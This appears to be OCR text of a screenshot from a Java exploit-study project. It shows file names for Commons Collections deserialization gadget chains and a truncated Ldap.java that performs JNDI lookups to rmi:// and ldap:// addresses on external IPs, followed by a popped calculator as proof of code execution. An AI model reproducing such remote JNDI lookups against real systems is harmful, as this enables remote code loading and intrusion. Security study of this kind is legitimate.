 CC6.java Ldap.java CC3.java CC2_loader.java test.class exp.java KPCC2.java Main.java pom.xml (CC链)
1 //import org.omg.CORBA.IRObject;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import javax.naming.spi.ObjectFactory;
6
7 public class Ldap {
8 public static void main(String[] args)
9 InitialContext ic= new InitialConte
10 //ic.lookup("rmi://1.94.186.199:109
11 //ic.lookup("rmi://111.230.38.159:1
12 //ic.lookup("rmi://192.168.20.1:109
13 ic.lookup( name: "ldap://111.230.38
14 }
15 }
16
aJDK-8\bin\java.exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
记忆
内存中未保存任何内容。